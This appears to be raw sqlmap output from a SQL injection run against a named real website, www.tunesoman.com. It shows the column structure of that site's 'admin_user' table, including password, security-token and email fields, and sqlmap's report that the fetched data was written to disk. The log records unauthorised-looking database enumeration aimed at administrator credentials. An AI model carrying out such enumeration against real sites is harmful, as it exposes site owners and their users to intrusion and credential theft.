 Database: db363851433
Table: admin_user
[14 columns]
+-----------------------+---------------------+
| Column | Type |
+-----------------------+---------------------+
| admin_email | varchar(80) |
| admin_first_name | varchar(45) |
| admin_last_name | varchar(45) |
| admin_level | smallint(6) |
| admin_pass | varchar(65) |
| admin_status | smallint(6) |
| admin_user_name | varchar(45) |
| created | int(15) |
| id | bigint(20) unsigned |
| last_login | int(15) |
| login_attempt_failed | int(2) |
| modified | int(15) |
| module_access | varchar(255) |
| security_token | varchar(255) |
+-----------------------+---------------------+
[07:49:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.tunesoman.com'
[*] shutting down at 07:49:08